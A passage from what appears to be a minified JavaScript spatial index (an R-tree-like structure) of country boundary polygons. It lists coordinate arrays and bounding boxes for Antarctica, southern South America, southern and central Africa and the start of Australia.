7.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]],minLng:-179.942499,minLat:-85.609038,maxLng:180,maxLat:-63.27066},{country:"ATA",coordinates:[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],minLng:-163.712896,minLat:-79.634209,maxLng:-159.208184,maxLat:-78.223338},{country:"ATA",coordinates:[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],minLng:-127.28313,minLat:-73.873268,maxLng:-124.031882,maxLat:-73.246226},{country:"ATA",coordinates:[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],minLng:-122.621735,minLat:-74.08881,maxLng:-118.724143,maxLat:-73.324619},{country:"ATA",coordinates:[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],minLng:-102.330725,minLat:-72.521205,maxLng:-96.20035,maxLat:-71.717792}],leaf:!0,bbox:[-179.942499,-85.609038,180,-63.27066],height:1},{children:[{country:"CHL",coordinates:[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],minLng:-74.66253,minLat:-55.61183,maxLng:-66.95992,maxLat:-52.5183},{country:"ARG",coordinates:[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],minLng:-68.63401,minLat:-55.25,maxLng:-65.05,maxLat:-52.63637},{country:"CHL",coordinates:[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]],minLng:-75.644395,minLat:-53.856455,maxLng:-66.985234,maxLat:-17.580012},{country:"ARG",coordinates:[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]],minLng:-73.415436,minLat:-52.349983,maxLng:-53.628349,maxLat:-21.83231},{country:"FLK",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]],minLng:-61.2,minLat:-52.3,maxLng:-57.75,maxLat:-51.1},{country:"PRY",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]],minLng:-62.685057,minLat:-27.548499,maxLng:-54.29296,maxLat:-19.342747},{country:"URY",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]],minLng:-58.427074,minLat:-34.952647,maxLng:-53.209589,maxLat:-30.109686}],height:1,leaf:!0,bbox:[-75.644395,-55.61183,-53.209589,-17.580012]},{children:[{country:"ATA",coordinates:[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],minLng:-75.012625,minLat:-72.503842,maxLng:-68.333834,maxLat:-68.87874},{country:"ATA",coordinates:[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],minLng:-66.290031,minLat:-81.000327,maxLng:-59.572095,maxLat:-79.628679},{country:"ATA",coordinates:[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],minLng:-54.164259,minLat:-81.025442,maxLng:-43.333267,maxLat:-77.831476}],height:1,leaf:!0,bbox:[-75.012625,-81.025442,-43.333267,-68.87874]},{children:[{country:"GAB",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]],minLng:8.797996,minLat:-3.978827,maxLng:14.425456,maxLat:2.326758},{country:"GNQ",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]],minLng:9.305613,minLat:1.01012,maxLng:11.285079,maxLat:2.283866},{country:"COG",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]],minLng:11.093773,minLat:-5.037987,maxLng:18.453065,maxLat:3.728197}],height:1,leaf:!0,bbox:[8.797996,-5.037987,18.453065,3.728197]}],height:2,bbox:[-180,-85.609038,180,5.244486]},{children:[{children:[{country:"ZAF",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]],minLng:16.344977,minLat:-34.819166,maxLng:32.83012,maxLat:-22.091313},{country:"LSO",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]],minLng:26.999262,minLat:-30.645106,maxLng:29.325166,maxLat:-28.647502},{country:"NAM",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]],minLng:11.734199,minLat:-29.045462,maxLng:25.084443,maxLat:-16.941343},{country:"BWA",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]],minLng:19.895458,minLat:-26.828543,maxLng:29.432188,maxLat:-17.661816},{country:"ZWE",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]],minLng:25.264226,minLat:-22.271612,maxLng:32.849861,maxLat:-15.507787}],height:1,leaf:!0,bbox:[11.734199,-34.819166,32.849861,-15.507787]},{children:[{country:"BDI",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]],minLng:29.024926,minLat:-4.499983,maxLng:30.752263,maxLat:-2.348487},{country:"KEN",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]],minLng:33.893569,minLat:-4.67677,maxLng:41.855083,maxLat:5.506},{country:"MDG",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]],minLng:43.254187,minLat:-25.601434,maxLng:50.476537,maxLat:-12.040557},{country:"MOZ",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]],minLng:30.179481,minLat:-26.742192,maxLng:40.775475,maxLat:-10.317096},{country:"MWI",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]],minLng:32.688165,minLat:-16.8013,maxLng:35.771905,maxLat:-9.230599},{country:"SWZ",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]],minLng:30.676609,minLat:-27.285879,maxLng:32.071665,maxLat:-25.660191},{country:"TZA",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]],minLng:29.339998,minLat:-11.720938,maxLng:40.31659,maxLat:-.95}],height:1,leaf:!0,bbox:[29.024926,-27.285879,50.476537,5.506]},{children:[{country:"ATF",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]],minLng:68.72,minLat:-49.775,maxLng:70.56,maxLat:-48.625},{country:"AUS",coordinates:[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.3